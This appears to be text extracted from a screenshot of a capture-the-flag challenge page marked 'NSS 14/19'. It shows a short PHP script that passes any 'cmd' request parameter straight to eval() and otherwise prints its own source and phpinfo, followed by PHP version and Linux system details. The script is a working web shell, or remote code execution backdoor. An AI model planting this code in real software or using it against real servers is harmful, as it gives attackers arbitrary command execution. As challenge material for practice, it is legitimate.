 <?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
@eval($cmd);
echo "</pre>";
die;
}
else{
show_source(__FILE__);
phpinfo();
}
?>
NSS 14/19
PHP Version 7.3.33
php
System Linux 4554a4b886084c5e 5.15.0-86-generic #96-Ubuntu SMP Wed Sep 20 08:23:49 UTC 2023 x86_64
Build Date Mar 18 2022 04:03:47